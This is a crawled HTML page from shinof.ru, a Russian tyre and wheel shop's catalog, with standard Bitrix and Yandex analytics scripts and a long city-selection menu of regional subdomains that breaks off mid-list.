

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://shinof.ru/catalog/
body_size: 21778
content:


<!DOCTYPE html>
<!--[if lt IE 7]> <ht ml class="lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]> <ht ml class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]> <ht ml class="lt-ie9"> <![endif]-->

<!--[if gt IE 8]><!-->
<html xmlns="http://www.w3.org/1999/xhtml">
<!--<![endif]-->
	<head>
		<title>Производители</title>
		<script type="text/javascript">
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function() {
				try {
					w.yaCounter17538598 = new Ya.Metrika({id:17538598,
							webvisor:true,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true});
				} catch(e) { }
			});
		
			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () { n.parentNode.insertBefore(s, n); };
			s.type = "text/javascript";
			s.async = true;
			s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";
		
			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else { f(); }
		})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="//mc.yandex.ru/watch/17538598" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

		<link href='https://fonts.googleapis.com/css?family=PT+Sans:700&subset=cyrillic,latin' rel='stylesheet' type='text/css'>
		<!--[if IE 7]><li nk rel="stylesheet" href="/bitrix/templates/shinof/css/ie-7.css" type="text/css" media="screen, projection" /><![endif]-->
		<!--[if IE 8]><li nk rel="stylesheet" href="/bitrix/templates/shinof/css/ie-8.css" type="text/css" media="screen, projection" /><![endif]-->
		<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
								
		<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="шины, диски, купить" />
<meta name="description" content="Продажа шин и дисков" />
<link href="/bitrix/js/main/core/css/core.css?14480245568964" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/shinof/css/jquery.fancybox.css?14480245904105" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/shinof/css/cusel.css?14480245902879" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/ajax/ajax.css?1448024590449" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/search.title/templates/.default/style.css?14480245502108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/shinof/styles.css?15187949785498" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/shinof/template_styles.css?1765032638340142" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','USER_ID':'','SERVER_TIME':'1769246540','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5ab234e70165094a2f5bccd0c8ec71a4'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?144802455694768"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?144802455635166"></script>
<script type="text/javascript" src="/bitrix/js/main/json/json2.min.js?14480245573467"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?144802455610330"></script>
<script type="text/javascript" src="/bitrix/js/main/session.js?14480245563170"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?144802455793636"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?144802455635508"></script>


<script type="text/javascript" src="/bitrix/components/aspro/regionality/js/jquery.cookie.js?14480245412320"></script>
<script type="text/javascript" src="/bitrix/templates/shinof/components/aspro/regionality/shinof/script.js?14480245903092"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?14480245508716"></script>
<script type="text/javascript">
bxSession.Expand(104800, '5ab234e70165094a2f5bccd0c8ec71a4', false, 'fa3b27a91c1b2fa1f352782a6698dee3');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "52a9205d5469b62bd89fd9d47b05953a"]); _ba.push(["host", "shinof.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://шиноф.рф/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATI1MTk4NzU2ATE4MDAzNTA1NDABLwEBAQI%3D&k=56efe50ee4ac7917fe3e47cc113863b1';
</script>


					
		<script type="text/javascript" src="https://code.jquery.com/ui/1.10.3/jquery-ui.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.cookie-1.4.1.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jqModal.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/rotateBaners.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.maskedinput-1.2.2.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.fancybox.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.carouFredSel.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.placeholder.min.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.validate.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.history.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/cusel-min-2.5.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/jquery.actual.min.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/main.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/ga.js"></script>
		<script type="text/javascript" src="/bitrix/templates/shinof/js/yandexM.js"></script>

		<link type='text/css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.3/css/select2.min.css' rel='stylesheet'>
		<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.3/js/select2.min.js"></script>
		
<!--
	<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NHGCK2P');</script>

-->
	<!-- Google Tag Manager (noscript)
	<noscript>
	<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHGCK2P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 End Google Tag Manager (noscript) -->

				
		
<!--link rel="stylesheet" href="//api.direct-credit.ru/style.css" type="text/css"-->
<!--script src="//api.direct-credit.ru/JsHttpRequest.js" type="text/javascript"></script>
<script src="//api.direct-credit.ru/dc.js" charset="utf-8" type="text/javascript"></script-->
<script type="text/javascript">
var partnerID = "12052643";
var debug = false;
</script>


	</head>
	<body id="main">
		<!-- Google Tag Manager 
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KLWJR9"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KLWJR9');</script>
	End Google Tag Manager -->


<script>
var citiesLinks = []
var citiesPostFix = []
var city = "Челябинск";
var message = "Ваш город "
/**
$(document).ready(function() {

	$('#cityList > ul').find("a.cityLink").each(function(i, e){
	citiesLinks[$(e).text()]   = $(e).attr('href')
	citiesPostFix[$(e).text()] = $(e).attr('data-postfix')
	})

	$('#cityName').text("Ваш город " + city + "?");

	if($.cookie('regionality') == undefined)
	{
		$.fancybox({ href: "#citySelector"});
	}

	$('#cityYes').click(function(){
		if(citiesLinks[city] != undefined)
		{
			$.cookie('regionality', citiesPostFix[city], {path:"/", domain:".shinof.ru"});
			window.location = citiesLinks[city];
		}
		else{
			$('#cityName').text("Увы у нас нет такого города");
			$('#cityYes').hide();
			$('#cityNo').hide();
			setTimeout(function(){$.fancybox.close();}, 3000);
		}
	})

	$('#cityNo').click(function(){
		$.fancybox.close();
		$('#header > div.top-h-row > span.city.box-call').click();
	})
});
 **/
</script>
<div id="citySelector" style="display: none; text-align:center">
	<h4 id="cityName"></h4>
	<button id="cityYes" class="button-1">Да</button>
	<button id="cityNo" class="button-1">Нет</button>
</div>


				<div id="panel"></div>
				<div id="wrapper">
			<header id="header">
				<div class="top-h-row">
					<div class="h-user-block">
                        						
	<div class="module-enter no-have-user">
		<!--noindex--><a class="avtorization-call enter" href="#" rel="nofollow"><span>Войти</span></a><!--/noindex-->
		<span class="or">или</span>
		<!--noindex--><a href="/auth/registration" class="reg" rel="nofollow"><span>Зарегистрироваться</span></a><!--/noindex-->	
	</div>
					</div>
					<a href="/files/v8_D318_5b.xlsx">
					<div id="price_xls_icon" ><img src="/bitrix/templates/shinof/images/excel_icon.gif" height="25px"></div>
						<div id="price_xls_text">Прайс лист</div></a>
					
<span class="region_help">Город:</span>

		<span class="city box-call"><span>Челябинск</span></span>
	<div class="module-drop-city">
	<div class="top-arr"></div>
	<div class="wrapper">
		<div class="top">
			<span class="close jqmClose"></span>
			<div class="table-title">Выберите свой город</div>
			<div class="h-search autocomplete-block" id="title-search-city">
				<input id="search" class="autocomplete text" type="text" placeholder="Поиск города">
				<button type="submit" class="send">
					<span>Поиск</span>
				</button>
			</div>
		</div>
		<div class="bottom">
							<div id="region-names">
					<span id="region-okrug">Округ</span>
					<span id="region-oblast">Область, республика, край</span>
					<span id="region-city">Город</span>
				</div>
				<div id="cityListWrapper">
					<div id="cityList" class="list-style">
						<ul>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Уральский ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Челябинская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://shinof.ru/catalog/" class="cityLink active" data-postfix="chel">Челябинск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://mgn.shinof.ru/catalog/" class="cityLink " data-postfix="magnitogorsk">Магнитогорск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://zlatoust.shinof.ru/catalog/" class="cityLink " data-postfix="zlatoust">Златоуст</a>
																					</div>
																																																														
																					<div>
																						<a href="http://miass.shinof.ru/catalog/" class="cityLink " data-postfix="miass">Миасс</a>
																					</div>
																																																														
																					<div>
																						<a href="http://ugnouralsk.shinof.ru/catalog/" class="cityLink " data-postfix="ugnouralsk">Южноуральск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://chebarkul.shinof.ru/catalog/" class="cityLink " data-postfix="chebarkul">Чебаркуль</a>
																					</div>
																						
																																										</div><div class="list">
																																																														
																					<div>
																						<a href="http://troitsk.shinof.ru/catalog/" class="cityLink " data-postfix="troitsk">Троицк</a>
																					</div>
																																																														
																					<div>
																						<a href="http://satka.shinof.ru/catalog/" class="cityLink " data-postfix="satka">Сатка</a>
																					</div>
																																																														
																					<div>
																						<a href="http://ozersk.shinof.ru/catalog/" class="cityLink " data-postfix="ozersk">Озерск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://snezhinsk.shinof.ru/catalog/" class="cityLink " data-postfix="snezhinsk">Снежинск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://kyshtym.shinof.ru/catalog/" class="cityLink " data-postfix="kyshtym">Кыштым</a>
																					</div>
																																																														
																					<div>
																						<a href="http://kasli.shinof.ru/catalog/" class="cityLink " data-postfix="kasli">Касли</a>
																					</div>
																						
																																										</div><div class="list">
																																																														
																					<div>
																						<a href="http://trekhgornyy.shinof.ru/catalog/" class="cityLink " data-postfix="trekhgornyy">Трехгорный</a>
																					</div>
																																																														
																					<div>
																						<a href="http://plast.shinof.ru/catalog/" class="cityLink " data-postfix="plast">Пласт</a>
																					</div>
																																																														
																					<div>
																						<a href="http://asha.shinof.ru/catalog/" class="cityLink " data-postfix="asha">Аша</a>
																					</div>
																																																														
																					<div>
																						<a href="http://emanzhelinsk.shinof.ru/catalog/" class="cityLink " data-postfix="emanzhelinsk">Еманжелинск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Свердловская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://ekaterinburg.shinof.ru/catalog/" class="cityLink " data-postfix="ekaterinburg">Екатеринбург</a>
																					</div>
																																																														
																					<div>
																						<a href="http://nizhnij_tagil.shinof.ru/catalog/" class="cityLink " data-postfix="nizhnij_tagil">Нижний Тагил</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Курганская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://kurgan.shinof.ru/catalog/" class="cityLink " data-postfix="kurgan">Курган</a>
																					</div>
																																																														
																					<div>
																						<a href="http://shadrinsk.shinof.ru/catalog/" class="cityLink " data-postfix="shadrinsk">Шадринск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Тюменская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://tumen.shinof.ru/catalog/" class="cityLink " data-postfix="tumen">Тюмень</a>
																					</div>
																																																														
																					<div>
																						<a href="http://tobolsk.shinof.ru/catalog/" class="cityLink " data-postfix="tobolsk">Тобольск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://ishim.shinof.ru/catalog/" class="cityLink " data-postfix="ishim">Ишим</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ямало-Ненецкий АО</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://novyy-urengoy.shinof.ru/catalog/" class="cityLink " data-postfix="novyy-urengoy">Новый Уренгой</a>
																					</div>
																																																														
																					<div>
																						<a href="http://noyabrsk.shinof.ru/catalog/" class="cityLink " data-postfix="noyabrsk">Ноябрьск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://labytnangi.shinof.ru/catalog/" class="cityLink " data-postfix="labytnangi">г. Лабытнанги (Салехард)</a>
																					</div>
																																																														
																					<div>
																						<a href="http://nadym.shinof.ru/catalog/" class="cityLink " data-postfix="nadym">Надым</a>
																					</div>
																																																														
																					<div>
																						<a href="http://muravlenko.shinof.ru/catalog/" class="cityLink " data-postfix="muravlenko">Муравленко</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ханты-Мансийский АО</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://surgut.shinof.ru/catalog/" class="cityLink " data-postfix="surgut">Сургут</a>
																					</div>
																																																														
																					<div>
																						<a href="http://njagan.shinof.ru/catalog/" class="cityLink " data-postfix="njagan">Нягань</a>
																					</div>
																																																														
																					<div>
																						<a href="http://uray.shinof.ru/catalog/" class="cityLink " data-postfix="uray">Урай</a>
																					</div>
																																																														
																					<div>
																						<a href="http://yugorsk.shinof.ru/catalog/" class="cityLink " data-postfix="yugorsk">Югорск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://khanty-mansiysk.shinof.ru/catalog/" class="cityLink " data-postfix="khanty-mansiysk">Ханты-Мансийск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://nizhnevartovsk.shinof.ru/catalog/" class="cityLink " data-postfix="nizhnevartovsk">Нижневартовск</a>
																					</div>
																						
																																										</div><div class="list">
																																																														
																					<div>
																						<a href="http://nefteyugansk.shinof.ru/catalog/" class="cityLink " data-postfix="nefteyugansk">Нефтеюганск</a>
																					</div>
																																																														
																					<div>
																						<a href="http://kogalym.shinof.ru/catalog/" class="cityLink " data-postfix="kogalym">Когалым</a>
																					</div>
																																																														
																					<div>
																						<a href="http://beloyarskiy.shinof.ru/catalog/" class="cityLink " data-postfix="beloyarskiy">Белоярский</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Северо-Западный ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>г. Санкт-Петербург</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://peterburg.shinof.ru/catalog/" class="cityLink " data-postfix="sankt_peterburg">Санкт-Петербург</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ленинградская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://vyborg.shinof.ru/catalog/" class="cityLink " data-postfix="vyborg">Выборг</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Калининградская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://kaliningrad.shinof.ru/catalog/" class="cityLink " data-postfix="kaliningrad">Калининград</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Центральный ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>г. Москва</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://moskva.shinof.ru/catalog/" class="cityLink " data-postfix="moskva">Москва</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ярославская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://yaroslavl.shinof.ru/catalog/" class="cityLink " data-postfix="yaroslavl">Ярославль</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Белгородская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://belgorod.shinof.ru/catalog/" class="cityLink " data-postfix="belgorod">Белгород</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Воронежская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://voronezh.shinof.ru/catalog/" class="cityLink " data-postfix="voronezh">Воронеж</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Южный ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Волгоградская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://volgograd.shinof.ru/catalog/" class="cityLink " data-postfix="волгоград">Волгоград</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Астраханская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://astrakhan.shinof.ru/catalog/" class="cityLink " data-postfix="astrakhan">Астрахань</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ростовская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://rostov.shinof.ru/catalog/" class="cityLink " data-postfix="rostov">Ростов-на-Дону</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Краснодарский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://krasnodar.shinof.ru/catalog/" class="cityLink " data-postfix="krasnodar">Краснодар</a>
																					</div>
																																																														
																					<div>
																						<a href="http://sochi.shinof.ru/catalog/" class="cityLink " data-postfix="sochi">Сочи</a>
																					</div>
																																																														
																					<div>
																						<a href="http://novorossiysk.shinof.ru/catalog/" class="cityLink " data-postfix="novorossiysk">Новороссийск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Северо-Кавказский ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Ставропольский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://pyatigorsk.shinof.ru/catalog/" class="cityLink " data-postfix="pyatigorsk">Пятигорск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Дальневосточный ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Приморский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://vladivostok.shinof.ru/catalog/" class="cityLink " data-postfix="vladivostok">Владивосток</a>
																					</div>
																																																														
																					<div>
																						<a href="http://ussuriysk.shinof.ru/catalog/" class="cityLink " data-postfix="vladivostok">Уссурийск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Хабаровский край</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://habarovsk.shinof.ru/catalog/" class="cityLink " data-postfix="habarovsk">Хабаровск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Амурская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://blagoveshchensk.shinof.ru/catalog/" class="cityLink " data-postfix="blagoveshchensk">Благовещенск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																																</ul>
																	</li>
															<li class="okrug ">
									<div>
										<a class="okrug-name"><span>Приволжский ФО</span></a>
									</div>
																			<ul>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Республика Башкортостан</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://ufa.shinof.ru/catalog/" class="cityLink " data-postfix="ufa">Уфа</a>
																					</div>
																																																														
																					<div>
																						<a href="http://beloreck.shinof.ru/catalog/" class="cityLink " data-postfix="beloreck">Белорецк</a>
																					</div>
																																																														
																					<div>
																						<a href="http://sibay.shinof.ru/catalog/" class="cityLink " data-postfix="sibay">Сибай</a>
																					</div>
																																																														
																					<div>
																						<a href="http://sterlitamak.shinof.ru/catalog/" class="cityLink " data-postfix="sterlitamak">Стерлитамак</a>
																					</div>
																																																														
																					<div>
																						<a href="http://neftekamsk.shinof.ru/catalog/" class="cityLink " data-postfix="neftekamsk">Нефтекамск</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
														<a data-href="#"><span>Нижегородская область</span></a>
																													<table class="city-table">
																<tbody>
																	<tr>
																		<td>
																			<div class="list">
																																																													
																					<div>
																						<a href="http://nizhny-novgorod.shinof.ru/catalog/" class="cityLink " data-postfix="nizhniy-novgorod">Нижний Новгород</a>
																					</div>
																																																												</div>
																		</td>
																	</tr>
																</tbody>
															</table>
																											</div>
												</li>
																							<li class="region ">
													<div class="regionData">
